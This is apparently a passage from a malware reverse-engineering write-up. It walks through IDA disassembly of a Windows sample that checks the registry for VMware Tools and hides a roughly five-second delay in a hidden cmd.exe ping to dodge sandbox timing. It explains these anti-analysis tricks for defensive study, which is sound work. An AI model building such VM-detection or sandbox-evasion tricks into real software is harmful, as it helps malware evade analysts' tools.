
lea rdx, aSoftwareVmware
mov rcx, 0FFFFFFFF80000002h
call cs:RegOpenKeyExA

RCX is HKEY_LOCAL_MACHINE, RDX points to SOFTWARE\VMware, Inc.\VMware Tools, and RegOpenKeyExA tries to open that key. test eax, eax then checks the result (EAX = 0 means the key exists so VMware Tools is installed). This is a VM/sandbox detection check, and it confirms sub_403250 is the real main. RegOpenKeyExA is imported from advapi32.dll (the cs: prefix means IDA is calling it through its stored IAT address, and imported function info lives in .idata).

The extrn RegOpenKeyExA:qword line marks it as an external symbol resolved at runtime by the loader, and cs:RegOpenKeyExA accesses the IAT entry via a relative reference. After renaming this function to main, we follow the two calls it makes.

Inspecting sub_401610, it loads the global flag dword_408030, and if it is 0 it flips it to 1 and jumps to sub_4015A0 (which reads another global through off_405730 and compares with -1). It acts as a one-time initialisation guard, not the main logic.
The Delay Trick


Inspecting sub_403110, it uses ShellExecuteA to launch C:\Windows\System32\cmd.exe /k ping 127.0.0.1 -n 5. Pinging localhost five times creates roughly a five-second delay without calling the Sleep API, with nShowCmd = 0 hiding the window. It is an indirect sleep that can help dodge simple sandbox timing, so I renamed it pingSleep. This is the static side of the ping we already saw dynamically in Noriben.

The Parameters, File, and Operation strings live in .rdata, and the lea instructions load their addresses to pass to ShellExecuteA.
Sandbox Check 1: VMware Registry
